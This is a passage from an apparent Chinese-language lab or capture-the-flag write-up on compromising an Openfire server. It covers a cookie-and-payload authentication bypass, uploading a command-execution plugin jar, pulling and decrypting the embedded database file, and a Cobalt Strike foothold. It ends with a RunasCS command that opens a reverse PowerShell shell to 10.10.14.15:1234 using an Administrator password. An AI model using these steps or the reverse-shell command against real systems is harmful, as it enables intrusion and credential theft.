10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0

通过1获取到cookie

再通过第二个包发送payload出现报错即可

然后去登录,账号密码test123





然后上传插件进行命令执行(我把这个插件放到云里,供大家下载)

org.jivesoftware.openfire.plugin.CVE-openfire-plugin-assembly.jar

上传插件



使用插件





在openfire系统的源文件目录C:\Program Files\Openfire\embedded-db里面可以找到openfire,script,将其下载下来

其实最终目的就是要得到这个文件,我上面说的MSF打进去更方便,所以算是两种方法了.

拿到之后使用工具解密



然后CS上线

上线之后







传一个RunasCS .\RunasCS.exe Administrator ThisPasswordShouldDo!@ powershell -r 10.10.14.15:1234

上一个监听

总体来说不难,没找到相关资料,摸爬滚打的过来,中间有不懂的可以评论,我有时间就回

Comments NOTHING